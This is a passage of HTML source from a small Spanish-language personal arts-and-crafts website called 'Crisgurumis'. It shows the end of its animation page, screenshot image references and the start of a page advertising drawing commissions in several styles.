                <li><a href="amigurumis.html">Amigurumis y Arte Crochet</a></li>
                <li><a href="impresiones.html">Impresiones y Modelado 3D</a></li>
                <li><a href="costura.html">Costura</a></li>
                <li><a href="animacion.html">Animación</a></li>
                <li><a href="videojuegos.html">Videojuegos y Pixelart</a></li>
                <li><a href="otros.html">Otros</a></li>
            </ul></nav>
            <hr/>
            <h1>Animación</h1><hr/>
            <div class="container">
                <div class="item">

                    <h2>2D</h2><hr/>

                    <img src="images/ani_01.jpg" width="600">
                    <h3>Animo a la gente</h3>
                    <p>Animo a la gente a que dibuje uwu.</p>
                    <hr/>
                    
                    <h2>3D</h2><hr/>
                    
                    <img src="images/ani_01.jpg" width="600">
                    <h3>También animo en profundidad</h3>
                    <p>O sea que le doy profunidad a las cosas, una tercera dimención como dirían los xientíficos.</p>
                    <hr/>  

            </div>
            <footer>
                <p>Soy el pie de página :v</p>
            </footer>
        </center>
    
    </body>
</html>
</file>






<file: comisiones.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="stylesheet" href="styles.css">
    </head>
    <body>
        <center>
            <header>
                <h1>Crisgurumis</h1><h2>Artes y Manualidades</h2>
            </header>
            <hr/>
            <nav><ul>
                <li><a href="index.html">Inicio</a></li>
                <li><a href="comisiones.html">Comisiones de Dibujos</a></li>
                <li><a href="amigurumis.html">Amigurumis y Arte Crochet</a></li>
                <li><a href="impresiones.html">Impresiones y Modelado 3D</a></li>
                <li><a href="costura.html">Costura</a></li>
                <li><a href="animacion.html">Animación</a></li>
                <li><a href="videojuegos.html">Videojuegos y Pixelart</a></li>
                <li><a href="otros.html">Otros</a></li>
            </ul></nav>
            <hr/>
            <h1>Comisiones de Dibujos</h1><hr/>
            <div class="container">
                <div class="item">
                    <img src="images/com_01.jpg" width="600" height="600">
                    <h3>Comisiones abiertas</h3>
                    <p>Abiertas hasta nuevo aviso.</p>
                    <hr/>

                    <img src="images/com_02.jpg"  width="600" height="600">
                    <h3>Estilo 1</h3>
                    <p>Chibi</p>
                    <hr/>

                    <img src="images/com_03.jpg"  width="600" height="600">
                    <h3>Estilo 2</h3>
                    <p>Medio chibi.</p>
                    <hr/>

                    <img src="images/com_04.jpg"  width="600" height="600">
                    <h3>Estilo 3</h3>
                    <p>Normal.</p>
                    <hr/>

                    <img src="images/com_05.jpg"  width="600" height="600">
                    <h3>Estilo 4</h3>
                    <p>Ilustración.</p>
                    <hr/>

                    <img src="images/com_06.jpg"  width="600" height="600">
                    <h3>Detalles</h3>
                    <p>Manden mensajito uwu.</p>
                    <hr/>

                    <h2>Ejemplos</h2><hr/>
